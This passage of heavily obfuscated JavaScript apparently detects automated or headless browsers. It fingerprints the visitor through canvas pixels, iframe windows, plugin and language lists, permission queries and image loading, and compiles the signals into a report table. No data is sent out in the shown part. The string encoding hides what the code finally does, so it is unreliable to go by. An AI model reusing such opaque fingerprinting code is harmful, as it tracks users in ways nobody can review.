      kjYRdQJ(_TE_oq[PbUgrB(Fh4A2o[0x145])](Fh4A2o[0x24a], CbTc9b()), _TE_oq[PbUgrB(Fh4A2o[0x145])](PbUgrB(Fh4A2o[0x18e]), Py1Sfs), _TE_oq[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(Fh4A2o[0x2b3]), sKUubF[PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](_TE_oq));
      const ihMXIf = _TE_oq[PbUgrB(Fh4A2o[0x2b1])](PbUgrB(Fh4A2o[0x2b4]));
      if (!ihMXIf || !ihMXIf[PbUgrB(Fh4A2o[0x2b2])]) {
        _TE_oq[PbUgrB(Fh4A2o[0x1e0])]();
        return Fh4A2o[0x2a];
      }
      const dg6iNU7 = ihMXIf[PbUgrB(Fh4A2o[0x2b2])][PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9]));
      kjYRdQJ(dg6iNU7[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(Fh4A2o[0x2b3]), ihMXIf[PbUgrB(Fh4A2o[0x2b2])][PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](dg6iNU7));
      const KAriGNs = dg6iNU7[PbUgrB(Fh4A2o[0x2b1])](PbUgrB(Fh4A2o[0x2b4])),
        dcAJl5E = KAriGNs && KAriGNs[PbUgrB(Fh4A2o[0x2b2])];
      return dcAJl5E || Fh4A2o[0x2a];
    } catch (lxL5MDQ) {
      return sKUubF;
    }
  }
  function ekIH8v() {
    const sKUubF = navigator[PbUgrB(Fh4A2o[0x2a9])],
      ac32cn = new RegExp(PbUgrB(0x730), Fh4A2o[0x197])[PbUgrB(Fh4A2o[0x1d4])](sKUubF),
      ybmWsmc = window,
      ihMXIf = ac32cn ? Fh4A2o[0x2a] : _TE_oq(PbUgrB(0x731), PbUgrB(Fh4A2o[0x2a8]));
    return {
      [PbUgrB(Fh4A2o[0x2bb])]: ihMXIf,
      [PbUgrB(Fh4A2o[0x2bc])]: ybmWsmc
    };
  }
  function ITlfFF1(sKUubF) {
    const ac32cn = sKUubF[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d])),
      ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x117])](Fh4A2o[0x151]);
    if (!ybmWsmc) {
      throw new Error(PbUgrB(0x734));
    }
    kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0xaf])] = Fh4A2o[0x15], ac32cn[PbUgrB(Fh4A2o[0x13e])] = Fh4A2o[0x15], ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(Fh4A2o[0x2b5]), ybmWsmc[PbUgrB(Fh4A2o[0x2b6])](Fh4A2o[0x0], Fh4A2o[0x0], ac32cn[PbUgrB(Fh4A2o[0xaf])], ac32cn[PbUgrB(Fh4A2o[0x13e])]), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(0x735), ybmWsmc[PbUgrB(Fh4A2o[0x2b6])](Fh4A2o[0x15], Fh4A2o[0x15], Fh4A2o[0x1], Fh4A2o[0x1]), ybmWsmc[PbUgrB(Fh4A2o[0x2b7])](), ybmWsmc[PbUgrB(Fh4A2o[0x2b8])](Fh4A2o[0x0], Fh4A2o[0x0], Fh4A2o[0x15], Fh4A2o[0x0], Fh4A2o[0x1], Fh4A2o[0x25]), ybmWsmc[PbUgrB(0x736)](), ybmWsmc[PbUgrB(Fh4A2o[0x2b9])]());
    return ybmWsmc[PbUgrB(0x737)](Fh4A2o[0x0], Fh4A2o[0x0], Fh4A2o[0x15], Fh4A2o[0x15])[PbUgrB(Fh4A2o[0x2ba])][PbUgrB(Fh4A2o[0x233])]("");
  }
  async function INuOvi() {
    const sKUubF = ekIH8v();
    if (!sKUubF) {
      throw new Error(PbUgrB(0x738));
    }
    const ac32cn = ccmYWo();
    await gFIBnN(ac32cn);
    const ybmWsmc = sKUubF[PbUgrB(Fh4A2o[0x2bb])],
      ihMXIf = sKUubF[PbUgrB(Fh4A2o[0x2bc])],
      dg6iNU7 = ybmWsmc && ybmWsmc[PbUgrB(0x739)] || ihMXIf,
      KAriGNs = dg6iNU7[PbUgrB(Fh4A2o[0x27e])];
    if (!KAriGNs || !KAriGNs[PbUgrB(Fh4A2o[0x14d])]) {
      if (ybmWsmc && ybmWsmc[PbUgrB(Fh4A2o[0x2bd])]) {
        ybmWsmc[PbUgrB(Fh4A2o[0x2bd])]();
      }
      throw new Error(PbUgrB(0x73b));
    }
    const dcAJl5E = ybmWsmc ? PbUgrB(0x73c) : PbUgrB(Fh4A2o[0x27f]);
    try {
      const lxL5MDQ = ITlfFF1(KAriGNs),
        G_Xwqr = ac32cn[PbUgrB(Fh4A2o[0x201])]();
      return {
        [PbUgrB(Fh4A2o[0x2be])]: _TE_oq(PbUgrB(0x73d), PbUgrB(Fh4A2o[0x2a8])),
        [PbUgrB(0x73e)]: lxL5MDQ,
        [PbUgrB(0x73f)]: G_Xwqr,
        [PbUgrB(0x740)]: dcAJl5E
      };
    } finally {
      if (ybmWsmc && ybmWsmc[PbUgrB(Fh4A2o[0x2bd])]) {
        ybmWsmc[PbUgrB(Fh4A2o[0x2bd])]();
      }
    }
  }
  const F6xmhnt = {
    [PbUgrB(Fh4A2o[0x31d])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x742),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x205])],
          ybmWsmc = typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Number(ac32cn[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x15])) : ac32cn;
        return PbUgrB(0x746) + (typeof ybmWsmc === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ybmWsmc + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x2d1])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x748),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x2e4])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x74b),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x33f])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x74d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0xac])];
        return PbUgrB(0x74e) + (ac32cn ? PbUgrB(Fh4A2o[0x267]) + ac32cn : "");
      }
    },
    [PbUgrB(Fh4A2o[0x31b])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x750),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x751);
      }
    },
    [PbUgrB(Fh4A2o[0x2d5])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x753),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x338])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x755),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x13d])
    },
    [PbUgrB(Fh4A2o[0x339])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x757),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x22a])];
        return PbUgrB(0x759) + (ac32cn ? Fh4A2o[0x2c4] + ac32cn + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x2d0])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x75b),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x2d7])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x75d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x32b])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x75f),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x760);
      }
    },
    [PbUgrB(Fh4A2o[0x2db])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x762),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x334])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x764),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x32a])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x766),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x767);
      }
    },
    [PbUgrB(Fh4A2o[0x344])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x769),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x2c7])];
        return PbUgrB(0x76b) + (typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ac32cn + PbUgrB(Fh4A2o[0x376]) : "");
      }
    },
    [PbUgrB(Fh4A2o[0x2c5])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x76d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x76e);
      }
    },
    [PbUgrB(Fh4A2o[0x336])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x770),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c9]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x772);
      }
    },
    [PbUgrB(Fh4A2o[0x31c])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x774),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x775);
      }
    },
    [PbUgrB(Fh4A2o[0x345])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x777),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0xac])],
          ybmWsmc = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x2c7])];
        return PbUgrB(0x778) + (ac32cn || PbUgrB(Fh4A2o[0x2c8])) + (typeof ybmWsmc === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ybmWsmc + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x329])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x77a),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x77b);
      }
    },
    [PbUgrB(Fh4A2o[0x346])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x77d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x77e);
      }
    },
    [PbUgrB(Fh4A2o[0x335])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(Fh4A2o[0x21b]),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x2e5])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x782),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x337])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x784),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c9]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x2c7])];
        return PbUgrB(0x785) + (typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ac32cn + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x342])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x787),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x2c7])];
        return PbUgrB(0x788) + (typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ac32cn + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x31f])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x78a),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x205])],
          ybmWsmc = typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Number(ac32cn[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x15])) : ac32cn;
        return PbUgrB(0x78b) + (typeof ybmWsmc === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ybmWsmc + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x327])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x78d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: Fh4A2o[0x2ca],
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x78e);
      }
    },
    [PbUgrB(Fh4A2o[0x2df])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x790),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x321])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x792),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x205])],
          ybmWsmc = typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Number(ac32cn[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x15])) : ac32cn;
        return PbUgrB(0x793) + (typeof ybmWsmc === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ybmWsmc + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x2d9])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x795),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x32e])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x797),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x798);
      }
    },
    [PbUgrB(Fh4A2o[0x32f])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x79a),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x79b);
      }
    },
    [PbUgrB(Fh4A2o[0x33b])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x79d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x2c7])];
        return PbUgrB(0x79e) + (typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ac32cn + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x2d4])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x7a0),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x328])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x7a2),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: Fh4A2o[0x2ca],
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x7a3);
      }
    },
    [PbUgrB(Fh4A2o[0x326])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x7a5),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: Fh4A2o[0x2ca],
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x7a6);
      }
    }
  };
  class W5c4hm {
    constructor() {
      this[PbUgrB(Fh4A2o[0x2cc])] = new Map();
    }
    [PbUgrB(Fh4A2o[0x2cb])](sKUubF, ac32cn) {
      if (!this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x2ce])](sKUubF)) {
        this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x2cd])](sKUubF, ac32cn);
        return;
      }
      const ybmWsmc = this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x1d0])](sKUubF);
      if (!ybmWsmc || !ac32cn) {
        return;
      }
      this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x2cd])](sKUubF, {
        ...ybmWsmc,
        ...ac32cn
      });
    }
    [PbUgrB(Fh4A2o[0x2ce])](sKUubF) {
      return this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x2ce])](sKUubF);
    }
    [PbUgrB(Fh4A2o[0x2cf])]() {
      const sKUubF = [];
      for (const [ac32cn, ybmWsmc] of this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x2cf])]()) {
        const _TE_oq = F6xmhnt[ac32cn];
        if (!_TE_oq) {
          continue;
        }
        const ihMXIf = _TE_oq[PbUgrB(Fh4A2o[0x18a])] ? _TE_oq[PbUgrB(Fh4A2o[0x18a])](ybmWsmc) : _TE_oq[PbUgrB(Fh4A2o[0x139])];
        sKUubF[PbUgrB(Fh4A2o[0x230])]({
          [Fh4A2o[0x24a]]: ac32cn,
          [PbUgrB(Fh4A2o[0x139])]: _TE_oq[PbUgrB(Fh4A2o[0x139])],
          [PbUgrB(Fh4A2o[0x9b])]: ihMXIf,
          [PbUgrB(Fh4A2o[0x2c0])]: _TE_oq[PbUgrB(Fh4A2o[0x2c0])],
          [PbUgrB(Fh4A2o[0x2c1])]: _TE_oq[PbUgrB(Fh4A2o[0x2c1])],
          [PbUgrB(0x7aa)]: ybmWsmc
        });
      }
      return sKUubF;
    }
  }
  const cm_jjIO = [PbUgrB(0x7ab), PbUgrB(0x7ac), PbUgrB(0x7ad)];
  async function FI6whs(sKUubF, ac32cn) {
    const ihMXIf = ac32cn[PbUgrB(Fh4A2o[0x333])],
      dg6iNU7 = sKUubF[PbUgrB(Fh4A2o[0x2a9])],
      KAriGNs = sKUubF[PbUgrB(Fh4A2o[0x330])],
      dcAJl5E = sKUubF[PbUgrB(Fh4A2o[0x331])],
      lxL5MDQ = [{
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d0]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return KAriGNs && (ybmWsmc = [KAriGNs, window], _TE_oq(PbUgrB(Fh4A2o[0x2a3]))) && !dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x7b2)) && !dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x7b3)) && !dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x7b4));
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d1]),
        [PbUgrB(Fh4A2o[0x2d2])]: async () => {
          if (!navigator[PbUgrB(Fh4A2o[0x28a])] || typeof navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])] !== PbUgrB(Fh4A2o[0x17b])) {
            return Fh4A2o[0x23];
          }
          try {
            await navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])]({
              [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x2d3])
            });
            return Fh4A2o[0x23];
          } catch (sKUubF) {
            return Fh4A2o[0x25];
          }
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d4]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return Boolean(navigator[PbUgrB(Fh4A2o[0x289])] && navigator[PbUgrB(Fh4A2o[0x289])][PbUgrB(Fh4A2o[0x51])] === Fh4A2o[0x0]);
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d5]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return Boolean(navigator[PbUgrB(Fh4A2o[0x2d6])] && navigator[PbUgrB(Fh4A2o[0x2d6])][PbUgrB(Fh4A2o[0x51])] === Fh4A2o[0x0]);
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d7]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return !navigator[PbUgrB(Fh4A2o[0x2d8])] || navigator[PbUgrB(Fh4A2o[0x2d8])][PbUgrB(Fh4A2o[0x51])] === Fh4A2o[0x0];
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d9]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          if (!dcAJl5E) {
            return Fh4A2o[0x23];
          }
          const sKUubF = typeof dcAJl5E[PbUgrB(Fh4A2o[0x294])] === PbUgrB(Fh4A2o[0x268]) ? dcAJl5E[PbUgrB(Fh4A2o[0x294])][PbUgrB(Fh4A2o[0x202])]() : "",
            ac32cn = typeof dcAJl5E[PbUgrB(Fh4A2o[0x293])] === PbUgrB(Fh4A2o[0x268]) ? dcAJl5E[PbUgrB(Fh4A2o[0x293])][PbUgrB(Fh4A2o[0x202])]() : "";
          return [sKUubF, ac32cn][PbUgrB(Fh4A2o[0x2da])](sKUubF => {
            return sKUubF ? cm_jjIO[PbUgrB(Fh4A2o[0x2da])](ac32cn => {
              return sKUubF[PbUgrB(Fh4A2o[0x264])](ac32cn);
            }) : Fh4A2o[0x23];
          });
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2db]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return new Promise(sKUubF => {
            const ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(0x7b7));
            let ihMXIf = Fh4A2o[0x23];
            const dg6iNU7 = () => {
              if (document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](ac32cn)) {
                document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](ac32cn);
              }
            };
            kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x2dc])] = () => {
              if (ihMXIf) {
                return;
              }
              ihMXIf = Fh4A2o[0x25];
              const KAriGNs = ac32cn[PbUgrB(0x7b8)] || ac32cn[PbUgrB(Fh4A2o[0xaf])],
                dcAJl5E = ac32cn[PbUgrB(0x7b9)] || ac32cn[PbUgrB(Fh4A2o[0x13e])];
              kjYRdQJ(dg6iNU7(), sKUubF(KAriGNs === Fh4A2o[0x0] || dcAJl5E === Fh4A2o[0x0]));
            }, ac32cn[PbUgrB(Fh4A2o[0x171])] = () => {
              if (ihMXIf) {
                return;
              }
              kjYRdQJ(ihMXIf = Fh4A2o[0x25], dg6iNU7(), sKUubF(Fh4A2o[0x25]));
            }, ac32cn[PbUgrB(Fh4A2o[0x2dd])] = PbUgrB(0x7ba), document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](ac32cn), window[PbUgrB(Fh4A2o[0x2de])](() => {
              if (ihMXIf) {
                return;
              }
              kjYRdQJ(ihMXIf = Fh4A2o[0x25], dg6iNU7(), sKUubF(Fh4A2o[0x25]));
            }, Fh4A2o[0x55]));
          });
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2df]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
